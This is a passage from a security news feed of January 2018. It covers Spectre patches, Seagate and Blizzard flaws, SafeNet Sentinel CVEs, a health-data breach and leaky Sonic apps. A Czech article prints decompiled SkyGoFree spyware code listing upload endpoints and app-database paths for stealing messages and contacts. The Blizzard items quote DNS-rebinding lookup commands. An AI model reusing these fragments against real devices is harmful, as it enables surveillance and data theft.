For example, in the case of the insurance industry, the phish-prone percentage dropped to 13% in small and large organizations, and 16% in mid-size companies. In the case of nonprofits, it dropped to 16-17%.
After one year of training, the phish-prone percentage dropped to 1-2% in most cases. The highest percentage of employees that still fell for phishing attacks, roughly 5%, was in large organizations in the energy and utilities, financial services, insurance, and education sectors.
“The new research uncovered some surprising and troubling results. However, it also demonstrates the power of deploying new-school security awareness training by lowering a 27 percent Phish-prone result to just over two percent,” said Stu Sjouwerman, CEO of KnowBe4.
SaaS webservice for Seagate’s GoFlex Home Storage devices vulnerable to MiTM and XSS
23.1.2018 securityaffairs Vulnerebility
Security expert found more than 33000 Seagate’s GoFlex Home network-attached storage (NAS) devices vulnerable exposed online.
Seagate has patched several vulnerabilities in its Personal Cloud and GoFlex products, but unfortunately, some flaws remain unpatched.
In September, researcher Aditya K. Sood discovered vulnerabilities that can be exploited by attackers to launch cross-site scripting (XSS) and man-in-the-middle (MitM) attacks against Seagate GoFlex Home NAS product.
GoFlex Home NAS devices run a web service accessible at seagateshare.com, that allows users to remotely manage the device and its content. Customers can access their storage by providing the device name, and login credentials.

The GoFlex firmware runs an HTTP server that requires users to enable port forwarding on their router in order to connect to the web service.
Sood noticed that the HTTP server supports the obsolete protocols SSLv2 and SSLv3, while the web service seagateshare.com service supports SSLv3.
Both protocols expose the users to MiTM attacks, including DROWN and POODLE.
“It has been discovered that embedded server still supports SSLv2 / SSLv3 whereas the
seagateshare.com supports SSLv3. We have looked into 50,000+ devices that are running on unique IPs that have SSLv2/ SSLv3 enabled.” states the analysis published by the expert. “Additionally, during standard tests, we have collected 17000+ URLs of seagateshare.com with unique device_ids.”
The expert also discovered an XSS in the seagateshare.com website that could be exploited by an attacker to execute malicious code in the context of a user’s browsing session by tricking the victim into clicking on a specially crafted link.
The bad news for Seagate users is that the company has only fixed the XSS flaw, it doesn’t plan on fixing the remaining issue related to the use of SSLv2 and SSLv3.
Intel Warns Users Not to Install Its 'Faulty' Meltdown and Spectre Patches
23.1.2018 thehackernews Vulnerebility
Don't install Intel's patches for Spectre and Meltdown chip vulnerabilities.
Intel on Monday warned that you should stop deploying its current versions of Spectre/Meltdown patches, which Linux creator Linus Torvalds calls 'complete and utter garbage.'
Spectre and Meltdown are security vulnerabilities disclosed by researchers earlier this month in many processors from Intel, ARM and AMD used in modern PCs, servers and smartphones (among other devices), which could allow attackers to steal your passwords, encryption keys and other private information.
Since last week, users are reporting that they are facing issues like spontaneous reboots and other 'unpredictable' system behaviour on their affected computers after installing Spectre/Meltdown patch released by Intel.
Keeping these problems in mind, Intel has advised OEMs, cloud service providers, system manufacturers, software vendors as well as end users to stop deploying the current versions of its patches until the chip giant develops 'a solution to address it.'
"We have now identified the root cause for Broadwell and Haswell platforms, and made good progress in developing a solution to address it," Intel said in a press release published on Monday.
"Over the weekend, we began rolling out an early version of the updated solution to industry partners for testing, and we will make a final release available once that testing has been completed."
Linus Torvalds Calls Intel's Meltdown/Spectre Patches 'Garbage'
Meanwhile, in a public email conversation, Linus Torvalds complains that he is not happy with the Intel's approach of protecting the Linux kernel from Spectre and Meltdown flaws, saying:
"They do literally insane things. They do things that do not make sense... I really don't want to see these garbage patches just mindlessly sent out. … I think we need something better than this garbage." Torvalds said.
Intel patches require users to manually opt-in and enable the fix while their computers boot up when the security patches for such a critical flaw should be applied automatically.
It's because the 'Indirect Branch Restricted Speculation' or IBRS—one of three new hardware patches offered as CPU microcode updates by Intel—is so inefficient that it would result in widespread performance hits if rolled out worldwide.
So in other words, to prevent bad performance in benchmark tests, Intel is offering users to choose between performance and security.
New Intel patches will be available soon. Stay tuned.
Google hacker found a critical flaw in Blizzard Games that expose millions of PCs to DNS Rebinding attacks
23.1.2018 securityaffairs Attack
The white hat hacker Tavis Ormandy discovered a severe flaw in Blizzard games that expose millions of PCs to DNS Rebinding attacks.
The notorious white hat hacker Tavis Ormandy at the Google’s Project Zero team made the headlines again, this time he discovered a severe flaw in Blizzard games that could be exploited by remote attackers to run malicious code on gamers’ computers.
The impact of the discovery is potentially amazing, millions of PC are at risk. Every month, roughly half a billion users play popular online games created by Blizzard Entertainment, including World of Warcraft, Overwatch, Diablo III, Hearthstone and Starcraft II.

Play the Blizzard games is very simple, players just need to install a client application, called ‘Blizzard Update Agent.‘ The application runs JSON-RPC server over HTTP protocol on port 1120, and “accepts commands to install, uninstall, change settings, update and other maintenance related options.”
“All blizzard games are installed alongside a shared tool called “Blizzard Update Agent”, investor.activision.com claims they have “500 million monthly active users”, who presumably all have this utility installed.” wrote Ormandy on a Chromium thread. “The agent utility creates an JSON RPC server listening on localhost port 1120, and accepts commands to install, uninstall, change settings, update and other maintenance related options. Blizzard use a custom authentication scheme to verify the rpc’s are from a legitimate source”
Ormandy demonstrated that the Blizzard Update Agent is vulnerable to ‘DNS Rebinding’ attack that allows any website to create a dns name that they are authorized to communicate with, and then make it resolve to localhost.
The local Blizzard updater service fails to validate what hostname the client was requesting and responds to such requests.
Practically, the website poses itself as a bridge between the external server and your localhost, “this means that *any* website can send privileged commands to the agent.”
The attackers can launch a DNS Rebinding attack to create a DNS entry to bind any attacker-controlled web page with 127.0.0.1 and trick users into visiting it, with this technique a hacker can remotely send privileged commands to the Blizzard Update Agent using JavaScript code.
Ormandy published a proof-of-concept exploit that executes DNS rebinding attack against Blizzard clients.
“I have a domain I use for testing called rbndr.us, you can use this page to generate hostnames: https://lock.cmpxchg8b.com/rebinder.html Here I want to alternate between 127.0.0.1 and 199.241.29.227, so I use 7f000001.c7f11de3.rbndr.us:
$ host 7f000001.c7f11de3.rbndr.us
7f000001.c7f11de3.rbndr.us has address 127.0.0.1
$ host 7f000001.c7f11de3.rbndr.us
7f000001.c7f11de3.rbndr.us has address 199.241.29.227
$ host 7f000001.c7f11de3.rbndr.us
7f000001.c7f11de3.rbndr.us has address 127.0.0.1" wrote Ormandy.
“Exploitation would involve using network drives, or setting destination to “Downloads” and making the browser install dlls, datafiles, etc. I made a very simple demo, I’m sure it’s quite brittle, but hopefully you get the idea! http://lock.cmpxchg8b.com/yah4od7N.html See screenshot attached of how it’s supposed to look.”

Ormandy reported the flaw to Blizzard in December, but after initially communication, Blizzard stopped responding his messages. According to the expert, the companyrolled out just partial mitigation in the client version 5996.
Ormandy was disappointed about the company’s behavior.
“Blizzard were replying to emails, but stopped communicating on December 22nd. Blizzard are no longer replying to any enquiries, and it looks like in version 5996 the Agent now has been silently patched with a bizarre solution.” wrote the expert.
“Their solution appears to be to query the client command line, get the 32-bit FNV-1a string hash of the exename and then check if it’s in a blacklist. I proposed they whitelist Hostnames, but apparently that solution was too elegant and simple. I’m not pleased that Blizzard pushed this patch without notifying me, or consulted me on this.”
Once Ormandy publicly disclosed the issue, Blizzard informed him that it addressed the bug with a more robust Host header whitelist fix that is currently under validation in a QA environment.
A silver bullet for the attacker
23.1.2018 Kaspersky ICS
In the past years, the problem of vulnerabilities in industrial automation systems has been becoming increasingly important. The fact that industrial control systems have been developing in parallel with IT systems, relatively independently and often without regard for modern secure coding practices is probably the main source of ICS security problems. As a result of this, numerous custom solutions have appeared, including proprietary network protocols and algorithms for authentication and encryption. It is these solutions that were the main source of threats discovered by ICS IT security researchers. At the same time, we can see that industrial automation systems derive some of their problems from common technologies (examples include CodeSys Runtime, Microsoft Windows vulnerabilities, etc.).
Companies attach different priority levels to such problems and the risks associated with them. It is obvious for everybody that vulnerability information should never be disclosed until a patch is released. However, many companies believe that this information should not be published even when a patch is available. For software developers, this is always a blow to their reputation. And companies that use vulnerable systems are not always physically able to install a patch or this installation may involve significant costs (interrupted operation of the systems to be updated, the cost of work related to installing updates, etc.).
We assess risks based on our experience of a security system developer and supplier. We are convinced that it is absolutely essential to inform users of vulnerable software about the new threat and the need to update their software as soon as possible. This certainly does not guarantee that all users of vulnerable systems will promptly update them and the threat will go away. However, in our experience, if this is not done very few users update their systems in a timely manner, even if patches are available. We confront hundreds of thousands of new threats every day and we can see that threat actors are on a constant lookout for new attack opportunities. And we realize that by keeping silent about problems we give those threat actors a chance.
This is why we decided to share information on one of our discoveries: according to our research, connecting a software license management token to a computer may open a hidden remote access channel for an attacker.
Why we decided to analyze SafeNet Sentinel
While performing various penetration tests, Kaspersky Lab ICS CERT experts repeatedly encountered the same service on the computers of customers who used software and hardware solutions by different industrial vendors. The experts didn’t attach much importance to it until it was found to be vulnerable. The service was hasplms.exe, which is part of the SafeNet Sentinel hardware-based solution by Gemalto. The solution provides license control for software used by customers and is widely used in ICS and IT systems.
The solution’s software part consists of a driver, a web application and a set of other software components. The hardware part is a USB token. The token needs to be connected to a PC or server on which a software license is required. Some of the USB token models are listed in the table below.
License control solutions of this type are based on the following operating principles: a software product requires a license to operate properly; when a USB token is plugged into the computer, the software “sees” the license and becomes fully functional. The token must be plugged in every time the software is started and remain connected while it is in use. The software part of the Gemalto solution is installed once and remains functional regardless of the life cycle of the software requiring a token.
This Gemalto solution is used in products by other software vendors, including such companies as ABB, General Electric, HP, Cadac Group, Zemax and many other organizations, the number of which, according to some estimates, reaches 40 thousand.
According to the results of independent research conducted by Frost and Sullivan in 2011, SafeNet Sentinel, which is currently owned by Gemalto, has a 40% market share for license control solutions in North America and over 60% in Europe.
The number of end users who use Gemalto solutions is not known. However, if each company has 100 clients, the number of users is in the millions. Unfortunately, few people realize that connecting a token to a computer to control licenses may not be a safe thing to do.
Vulnerabilities and attack vectors
From researchers’ viewpoint, hasplms.exe exhibited a rather curious behavior in the system: it could be remotely accessed and communicated with on open port 1947. The protocol type was defined by the network packet header – either HTTP or a proprietary binary protocol was used. The service also had an API of its own, which was based on the HTTP protocol.
Analyzing the service was made more difficult by the fact that the binary file used a VMProtect-type protector and generated its bytecode from the original Gemalto code. Due to this, it was decided to use fuzzing as the main tool for analyzing the vulnerable service’s behavior.
First of all, we looked at the localization function – the user could download language packs consisting of two files, one of which was localize.xml. The second file, in HTML format, had parameters, one of which turned out to be vulnerable to buffer overflow. It would have been a simple vulnerability, if it wasn’t for one curious detail: although, as mentioned above, a protector was used, for some reason the developers did not use any of the classical mechanisms providing protection from such binary vulnerabilities (such as Stack Canary, Stack Cookie, ASLR, etc.). As a result, a simple buffer overflow could allow an attacker to execute arbitrary code on the remote system.
Note that such software development flaws are very rare in modern solutions. As a rule, secure coding practices are implemented when developing serious commercial products (such as SDL – security development lifecycle), which means that security is designed into applications at the development stage, rather than being implemented as an additional option.
This attack vector can be used without LPE (local privilege escalation) – the vulnerable process runs with SYSTEM privileges, enabling malicious code to run with the highest privileges.
Sample script loading a language pack file
Result of Buffer Overflow exploitation, leading to RCE
The vulnerability was assigned the number CVE-2017-11496.
This was just one of the vulnerabilities we found. And the overall result of our research was disquieting.
In late 2016 – early 2017, 11 vulnerabilities were identified: two allowed remote code execution if exploited and nine were denial-of-service vulnerabilities.
By June 2017, Kaspersky Lab ICS CERT had identified three more vulnerabilities: an XML bomb and two denial-of-service flaws, one of which could potentially lead to remote execution of arbitrary code.
In total, 14 vulnerabilities have been identified, all quite dangerous (for example, exploitation of each of the Remote Execution of Arbitrary Code type vulnerabilities is automatically performed with SYSTEM privileges, i.e., the highest privilege level in Windows).
All attack vectors affecting the vulnerable service were multi-stage.
We promptly sent all information on the vulnerabilities identified to Gemalto. The vulnerabilities were assigned the following respective CVE numbers:
CVE-2017-11496 – Remote Code Execution
CVE-2017-11497 – Remote Code Execution
CVE-2017-11498 – Denial of Service
CVE-2017-12818 – Denial of Service
CVE-2017-12819 – NTLM hash capturing
CVE-2017-12820 – Denial of Service
CVE-2017-12821 – Remote Code Execution
CVE-2017- 12822 – Remote manipulations with configuration files
In addition to vulnerability descriptions, we sent a description of peculiar functionality to Gemalto.
Peculiar functionality
Kaspersky Lab ICS CERT experts have found that hasplms.exe has some rather unusual functionality:
When a Gemalto USB token is first connected to a computer (even if the active session is blocked), a driver and service that accepts network connections on port 1947 are installed if the Internet access is available.
If a driver is manually downloaded from the Gemalto website and installed, a driver and service that accept network connections on port 1947 are installed and port 1947 is added to Windows firewall exceptions.
If Gemalto software is installed as part of a third-party installation file, port 1947 is also added to Windows firewall exceptions.
There is an API function which enables or disables the administrative panel in the web interface, making it possible to modify the settings of the program part of the SafeNet Sentinel hardware-based solution. The panel is available by default on the localhost IP address – 127.0.0.1.
The API can be used to change the internal proxy settings for updating language packs.
After changing the proxy server, the service’s internal logic can be used to obtain the NTLM hash of the user account under which the hasplms.exe process is running (i.e., SYSTEM).
This appears to be an undocumented feature and can be used for stealthy remote access. This means that remote attackers can use these capabilities to gain access to the administrative panel of the Gemalto software, carry out attacks with system user privileges and conceal their presence after completing these attacks.
As mentioned above, Gemalto representatives were informed of this attack vector.
Non-transparent security
Solutions, technologies or individual software modules used by many third-party vendors often do not undergo proper security testing. This potentially opens up new attack vectors. At the same time, closing vulnerabilities in such products, which are often used, among other applications, in banking and industrial control systems, is not always a smooth process: for some reason, vendors of such systems are in no hurry to notify their users of problems identified in their products.
In early 2017, we sent information about 11 vulnerabilities we had identified to Gemalto. It was only in late June that, in response to our repeated requests, the vendor informed us that a patch had been released and information about the vulnerabilities that had been closed, as well as a new version of the driver, could be found on the company’s internal user portal.
On June 26, we informed Gemalto of the suspicious functionality and of three more vulnerabilities. This time, things went quicker: on July 21 the vendor released a private notice on a new driver version – without any mention of the vulnerabilities closed.
According to Gemalto, the company has notified all of its customers of the need to update the driver via their account dashboards. However, this was apparently not sufficient: after we published information about the vulnerabilities identified, we were contacted by several developers of software which uses hasplms. It became clear from our communication with them that they were not aware of the problem and continued to use versions of the product with multiple vulnerabilities.
Update software to the current version (7.6) ASAP
We urge those users and companies that use Gemalto’s SafeNet Sentinel to install the latest (secure) version of the driver as soon as possible or contact Gemalto for instructions on updating the driver. We also recommend closing port 1947, at least on the external firewall (on the network perimeter) – but only as long as this does not interfere with business processes.
In the case of installing the driver via Microsoft Windows Update servers, we recommend checking hasplms.exe to make sure it is the latest version. If an obsolete version is used, it is crucial to install the latest (secure) version of the driver from the vendor’s website or contact Gemalto for instructions on updating the driver.
We also recommend closing port 1947, at least on the external firewall (on the network perimeter) – but only as long as this does not interfere with business processes. This will help to reduce the risk of the vulnerabilities being exploited.
Some software vendors who use third-party solutions as part of their products may be very thorough about the security of their own code, while leaving the security of third-party solutions to other companies (the vendors of these solutions). We very much hope that most companies act responsibly both with respect to their own solutions and with respect to third-party solutions used in their products.
V Androidu špehuje malware SkyGoFree
23.1.2018 SecurityWorld Android
Největší dosavadní bezpečnostní hrozbou roku 2018 spojenou s operačním systémem Android – tedy alespoň podle zájmu médií – je malware s mírně zarážejícím názvem SkyGoFree. Samotné jméno pravděpodobně pochází od výzkumníků společnosti Kaspersky a nestojí za ním žádné tajemno.
Toto slovní spojení totiž bylo nalezeno v jedné z domén požitých ve zkoumaném vzorku a malware tak nijak necílí na uživatele telekomunikační společnosti Sky nebo její televize Sky Go. A co vlastně SkyGoFree (nebo SkyFree dle identifikace produkty společnosti Sophos) přesně je? Jedním slovem: Spyware.
Následující část dekompilovaného kódu v Javě, přičemž znalost tohoto jazyka není nutná, protože se jedná jen o ilustraci, naznačuje rozsah dat, která může tento malware ukrást:
. . .
public static final String URL_UPLOAD_CAMERA = "upload_camera.php";
public static final String URL_UPLOAD_CELL_INFO = "upload_cella.php";
public static final String URL_UPLOAD_FILESYSTEM = "upload_filesystem.php";
public static final String URL_UPLOAD_FILE_SEND = "upload_documents.php";
public static final String URL_UPLOAD_HISTORY = "upload_history.php";
public static final String URL_UPLOAD_INFO_TEL = "upload_info_tel.php";
public static final String URL_UPLOAD_LISTAPP = "upload_listapp.php";
public static final String URL_UPLOAD_REG_CALL = "upload_reg_call.php";
public static final String URL_UPLOAD_RUBRICA = "upload_rubrica.php";
public static final String URL_UPLOAD_SMS = "upload_sms.php";
public static final String URL_UPLOAD_WHATSAPP_SMS = "upload_whatsapp_msg.php";
. . .
Při pozornějším pohledu si lze všimnout slova RUBRICA – jde o italský pojem pro adresář. Mnohé ze škodlivého kódu tohoto malware pochází pravděpodobně od italsky mluvících autorů. Výše uvedená ukázka pochází ze souboru s názvem Costanti.java, což by v angličtině odpovídalo názvu Constants.java.
SkyGoFree obsahuje řadu škodlivých funkcí včetně StartReverse(), která nakažený telefon připojí k serveru kybernetických zločinců a umožní tzv. reverzní shell (pojem shell odkazuje na terminologii unixových a linuxových systémů). Za normálních okolností se uživatel musí přihlásit do příkazové řádky a provést připojení k zařízení, což znamená projít několika firewally i překladem síťové adresy, které stojí v cestě.
Řada mobilních datových sítí a téměř všechny Wi-Fi sítě, kde je uživatel konzumentem dat (klient), sice umožňují odchozí komunikaci s jinými lidmi, ale připojení k jeho zařízení již nedovolí - jeho zařízení tak nemůže sloužit jako poskytovatel dat, tedy server. A právě technika reverzního shellu umožňuje hackerům toto omezení obejít a celý proces přihlašování vlastně o 180 stupňů převrátit.
První krok sice i v tomto případě iniciuje uživatelské zařízení, nicméně pouze za účelem navázání spojení se serverem provozovaným počítačovými podvodníky. Následně se již nakažený telefon chová jako server, zatímco zločinci vystupují jako klienti – přihlásí se a získají nad zařízením nic netušící oběti přímou kontrolu.
Součástí SkyGoFree je vlastnost – dá-li se tak vůbec tato funkce nazvat – označovaná jako Social, jejímž cílem je sbírat data z mnoha dalších aplikací spuštěných na klientském zařízení.
Následující fragment kódu ukazuje, jak se SkyGoFree pokouší získat data ze sociálních sítí:
. . .
mMap.put("messenger", new Social("/data/data/com.facebook.orca/databases/", new String[] { "upload_facebook_chat.php" }));
mMap.put("facebook", new Social("/data/data/com.facebook.katana/databases/", new String[] { "upload_facebook_search.php", "upload_facebook_contacts.php" }));
mMap.put("whatsapp", new Social("/data/data/com.whatsapp/databases/", new String[] { "upload_whatsapp_msgstore.php", "upload_whatsapp_contacts.php" }));
mMap.put("gmail", new Social("/data/data/com.google.android.gm/databases/", new String[] { "upload_email_gmail.php" }));
mMap.put("mlite", new Social("/data/data/com.facebook.mlite/databases/", new String[] { "upload_messengerlite_chat.php" }));
. . .
Dobrou zprávou je, že drtivé většiny telefonů se systémem Android využívaných běžným způsobem se tento problém netýká a aplikace si data vzájemně (a nepozorovaně!) číst nemohou. Pokud nejde o rootnutý telefon nebo o příliš staré či neaktualizované zařízení, které obsahuje bezpečnostní chybu umožňující utajený automatický Root, nebude uvedená část tohoto malware fungovat.
SkyGoFree obsahuje i komponentu, která „může volat domů“ a stáhnout si k instalaci další moduly. Jde vlastně o obdobu systému pluginů, jen ve světě malware. Nicméně aktuálně jsou tyto dodatečné balíčky nedostupné. Malware bývá často naprogramován tak, aby se mohl sám aktualizovat i rozšiřovat. Důsledkem tohoto přístupu je, že reálné hrozby jsou ještě větší a nikdo, ani uživatelé ani bezpečnostní výzkumníci, vlastně neví, k čemu infikovaná zařízení kybernetičtí zločinci v budoucnu zneužijí.
Z pohledu uživatele
Zkoumaný vzorek Malware předstírá, že se jedná o „aktualizaci systému“ a používá k tomu zelenou ikonu Androidu:
Dojde-li ke spuštění této aplikace, poběží na pozadí a takřka okamžitě svoji ikonu odstraní a uživatel tak může snadno podlehnout dojmu, že se „aktualizace“ zdařila. Naštěstí se ale tento program stále zobrazuje v přehledu aplikací (Nastavení|Aplikace), kde ho lze zastavit a odinstalovat:
Všechny dostupné informace svědčí o tom, že tento malware nikdy nebyl součástí obchodu Google Play. Aby šlo tento škodlivý software nainstalovat, musí uživatelé zapnout volbu Povolit instalaci neoficiálních aplikací (Nastavení|Zabezpečení|Neznámé zdroje):
Obchod Google Play sice není rajská zahrada bez jakéhokoli viru obehnaná neprostupnou zdí, nicméně ve srovnání s neznámými zdroji – jako jsou alternativní obchody, nemoderovaná diskusní fóra nebo odkazy od přátel – jde pořád o mnohem bezpečnější místo pro získávání aplikací.
Co s tím?
Držet se obchodu Google Play. Pokud opravdu potřebujete využívat specifickou aplikaci, která není k dispozici v Google Play, po její nainstalování možnost využití neznámých zdrojů opět zakažte (Nastavení|Zabezpečení|Neznámé zdroje).
Používejte antivirový program pro operační systém Android.
Nevěřte systémovým aktualizacím třetích stran. Zvláště obezřetní buďte před „aktualizacemi“ uvádějícími, že nabízí další funkce a vlastnosti, které oficiálně nejsou k dispozici.
Critical Flaw in All Blizzard Games Could Let Hackers Hijack Millions of PCs
23.1.2018 thehackernews Vulnerebility
A Google security researcher has discovered a severe vulnerability in Blizzard games that could allow remote attackers to run malicious code on gamers’ computers.
Played every month by half a billion users—World of Warcraft, Overwatch, Diablo III, Hearthstone and Starcraft II are popular online games created by Blizzard Entertainment.
To play Blizzard games online using web browsers, users need to install a game client application, called 'Blizzard Update Agent,' onto their systems that run JSON-RPC server over HTTP protocol on port 1120, and "accepts commands to install, uninstall, change settings, update and other maintenance related options."
Google's Project Zero team researcher Tavis Ormandy discovered that the Blizzard Update Agent is vulnerable to a hacking technique called the "DNS Rebinding" attack that allows any website to act as a bridge between the external server and your localhost.
Just last week, Ormandy revealed a similar vulnerability in a popular Transmission BitTorrent app that could allow hackers to remotely execute malicious code on BitTorrent users' computers and take control of them.
By simply creating a DNS entry to bind any attacker-controlled web page with localhost (127.0.0.1) and tricking users into visiting it, hackers can easily send privileged commands to the Blizzard Update Agent using JavaScript code.
Although a random website running in a web browser usually cannot make requests to a hostname other than its own, the local Blizzard updater service does not validate what hostname the client was requesting and responds to such requests.
Blizzard DNS Rebinding Attack — Proof of Concept Exploit
Ormandy has also published a proof-of-concept exploit that executes DNS rebinding attack against Blizzard clients and could be modified to allow exploitation using network drives, or setting destination to "downloads" and making the browser install malicious DLLs, data files, etc.
Ormandy responsibly reported Blizzard of the issue in December to get it patched before hackers could take advantage of it to target hundreds of millions of gamers.
However, after initially communication, Blizzard inappropriately stopped responding to Ormandy's emails and silently applied partial mitigation in the client version 5996.
"Blizzard was replying to emails but stopped communicating on December 22nd. Blizzard is no longer replying to any enquiries, and it looks like in version 5996 the Agent now has been silently patched with a bizarre solution," Ormandy says.
"Their solution appears to be to query the client command line, get the 32-bit FNV-1a string hash of the exename and then check if it's in a blacklist. I proposed they whitelist Hostnames, but apparently, that solution was too elegant and simple. I'm not pleased that Blizzard pushed this patch without notifying me, or consulted me on this."
After the Ormandy's report went public, Blizzard contacted and informed him that a more robust Host header whitelist fix to address the issue entirely is currently being developed for deployment.
Ormandy is also checking other big games vendors with a user base of over 100 Million to see if the problem can be replicated.
Nearly Half of the Norway Population Exposed in HealthCare Data Breach
23.1.2018 thehackernews BigBrothers
Cybercriminals have stolen a massive trove of Norway's healthcare data in a recent data breach, which likely impacts more than half of the nation's population.
An unknown hacker or group of hackers managed to breach the systems of Health South-East Regional Health Authority (RHF) and reportedly stolen personal info and health records of some 2.9 million Norwegians out of the country's total 5.2 million inhabitants.
Health South-East RHA is a healthcare organisation that manages hospitals in Norway’s southeast region, including Østfold, Akershus, Oslo, Hedmark, Oppland, Buskerud, Vestfold, Telemark, Aust-Agder and Vest-Agder.
The healthcare organisation announced the data breach on Monday after it had been alerted by HelseCERT, the Norwegian CERT department for its healthcare sector, about an "abnormal activity" against computer systems in the region.
HelseCERT also said the culprits behind the data breach are "advanced and professional" hackers, although it is still unknown as to whether they were managed to exfiltrate data successfully and if so, how many people may have been impacted.
So far there's also no evidence if the stolen data theft has had any consequences for or effects on patients' safety. However, the healthcare organisation assured that security "measures had been taken to limit the damage caused by the burglary."
"We are in a phase where we try to get an overview. It's far too early to say how big the attack is. We are working to acquire knowledge of all aspects, " NorCERT director Kjetil Nilsen told Norwegian publication VG.
"Everything indicates that it is an advanced player who has the tools and ability to perform such an attack. It can be advanced criminals. There is a wide range of possibilities."
Why Do Hackers Want Your Health Data?
Digital healthcare has been growing to satisfy the demands of connected healthcare technology that provides better treatment and improved patient care.
We know that any organisation with a computer is at risk from cyber-attacks both from criminals wanting to extort money and state-sponsored hackers wanting to cause chaos.
Since the healthcare sector is part of the critical national infrastructure, alongside water, electricity and transport, it becomes an attractive target for hackers.
Believe it or not, your medical records are worth more to hackers than your stolen credit card details on the dark web markets.
Financial data has a finite lifespan, but the information contained in health care records—which includes names, birth dates, policy numbers, diagnosis codes, social security number and billing information—has a much longer shelf life and is rich enough for identity theft.
Fraudsters can use this data to create fake identities to do all illegal kinds of stuff in your name, combine a patient number with a false provider number and file fake claims with insurers, and even file fake tax returns using your stolen addresses, phone numbers and employment history.
How to Protect Yourself After a Data Breach?
If you are a one of those affected by the healthcare breach, you will have to remain vigilant against fraud for the rest of your lives, because the risk of identity theft isn't short term, unlike in case of credit cards fraud.
You may follow the following steps to protect yourself:
1) Monitor Your Accounts: Watch out if someone using your information do not ever try to take over or transfer money out of your existing accounts. Don’t forget that thieves with stolen details on you can get through your security questions, including the last four digits of your social and street address. Also, watch for any unauthorised activity or transfers on your current financial accounts.
2) File Your Taxes Early: With the stolen information in the hands, cyber thieves could hook your tax refund by filing your taxes early and claiming it for themselves. So, to avoid any such problems, file your taxes as early as possible.
3) Stay Vigilant: The foremost thing to protect against any breach is to stay vigilant, as nobody knows when or where your stolen identities will be used. So, affected consumers will simply have to stay mindful forever.
Linus Torvalds calls the Linux Spectre patches “UTTER GARBAGE”
23.1.2018 securityaffairs Vulnerebility
The popular Linus Torvalds harshly criticizes the Spectre patches issued by Intel to patch the Spectre variant 2 flaw affecting its processor chips.
Security experts harshly criticize the patch issued by Intel to patch the Spectre variant 2 flaw affecting its processor chips.
Intel has decided to do not disable the prediction feature in future chips until the company will implement design changes in microarchitecture, but this means that the shipped chips will be “vulnerable by default” and will include a protection flag that can be set by software.
Intel published a technical note about the mitigation of the Spectre flaw
Intel explained its approach in its technical note about Spectre mitigation (“Speculative Execution Side Channel Mitigations“), the tech giant addressed the issue with an opt-in flag dubbed IBRS_ALL bit (IBRS states for Indirect Branch Restricted Speculation).
The famous Linus Torvalds expressed in an email to the Linux Kernel mailing list his disappointment, he defined the Linux Spectre Patches “UTTER GARBAGE”
“All of this is pure garbage. Is Intel really planning on making this shit architectural?” he wrote. “Has anybody talked to them and told them they are f*cking insane? Please, any Intel engineers here – talk to your managers.”
“They do literally insane things. They do things that do not make sense … The patches do things that are not sane.
WHAT THE F*CK IS GOING ON?”
Spectre patches
The Indirect Branch Restricted Speculation, along with Single Thread Indirect Branch Predictors (STIBP) and Indirect Branch Predictor Barrier (IBPB), prevent the abuse of the prediction feature and the exploitation of the flaw.
Torvalds speculate the Intel’s decision to address the issues in this way is mainly motivated by the intention to avoid legal liability. Recalling two decades of flawed chips would have a catastrophic impact on the tech giant.
Torvalds explained that the impact of using IBRS on existing hardware is so severe that no one will set the hardware capability bits.
“Nobody sane will use them, since the cost is too damn high,” he said.
Of course, the impact on the performance depends on the hardware and workload involved.
Let me close with an abstract from the Linus Torvalds’s email:
“That’s part of the big problem here. The speculation control cpuid stuff shows that Intel actually seems to plan on doing the right thing for meltdown (the main question being _when_). Which is not a huge surprise, since it should be easy to fix, and it’s a really honking big hole to drive through. Not doing the right thing for meltdown would be completely unacceptable.
So the IBRS garbage implies that Intel is _not_ planning on doing the right thing for the indirect branch speculation.
Honestly, that’s completely unacceptable too.” wrote Torvalds.
“Have you _looked_ at the patches you are talking about? You should have – several of them bear your name.
The patches do things like add the garbage MSR writes to the kernel entry/exit points. That’s insane. That says “we’re trying to protect the kernel”. We already have retpoline there, with less overhead.
So somebody isn’t telling the truth here. Somebody is pushing complete garbage for unclear reasons. Sorry for having to point that out.
If this was about flushing the BTB at actual context switches between different users, I’d believe you. But that’s not at all what the patches do.
As it is, the patches are COMPLETE AND UTTER GARBAGE.
They do literally insane things. They do things that do not make sense. That makes all your arguments questionable and suspicious. The patches do things that are not sane.
WHAT THE F*CK IS GOING ON?”
Three Sonic apps in the Google Play are leaking data to uncertified servers
23.1.2018 securityaffairs Android
According to a researcher from security firm Predeo, three Sonic apps in the Google Play published by SEGA leak users’ data to uncertified servers.
According to a researcher from security firm Predeo, some game applications in the Google Play published by SEGA leak users’ data to uncertified servers.
The Android apps are Sonic Dash, Sonic the Hedgehog™ Classic, and Sonic Dash 2: Sonic Boom, that have been totally downloaded millions of times.
The expert discovered that the apps are leaking users’ geolocation and device data to suspicious servers, thereby posing a privacy threat to mobile gamers, according to researchers.
“Pradeo’s Lab discovered that some game applications in the Google Play published by SEGA, the famous video games developer and publisher, access and leak users’ geolocation and device data. Hundreds of millions of users are concerned by these data privacy violations.” states the blog post published by Pradeo.

The Sonic apps send data to an average of 11 distant servers, three of which are not certified. Most of the servers obviously collect data for marketing purposes, but the expert observed that two of the three uncertified servers are linked to a potential unwanted library app dubbed Android/Inmobi.D,
Android.InMobi is classified as an advertisement library that is bundled with certain Android applications.
The expert discovered that the Sonic apps also leak mobile network information, including the service provider name, network type, and device information (i.e. manufacturer, commercial name, battery level, the maximum level of the battery, and operating system version number).
The researchers at Pradeo also conducted a vulnerability assessment for the three Sonic App and discovered an average of 15 OWASP (Open Web Application Security Project) flaws.
Experts discovered two critical flaws, X.509TrustManager and PotentiallyByPassSslConnection, that could be exploited by hackers to power man-in-the-middle attacks due to the lack of validation for SSL certificate errors.
“Unsafe implementation of the interface X509TrustManager. Specifically, the implementation ignores all SSL certificate validation errors when establishing an HTTPS connection to a remote host, thereby making your app vulnerable to man-in-the-middle attacks. An attacker could read transmitted data (such as login credentials) and even change the data transmitted on the HTTPS connection.” reads the description for the X.509TRUSTMANAGER flaw, while the POTENTIALLY_BYPASS SSL_CONNECTION is described as:
“The implementation bypasses all SSL certificate validation errors when establishing an HTTPS connection to a remote host, thereby making your app vulnerable to man-in-the-middle attacks. An attacker could read transmitted data (such as login credentials) and even change the data transmitted on the HTTPS connection.”
I suggest you read the post to discover the remaining issues and the risks they posed to the users.
Seagate Patches Flaws in Personal Cloud, GoFlex Products
22.1.2018 securityweek Vulnerebility
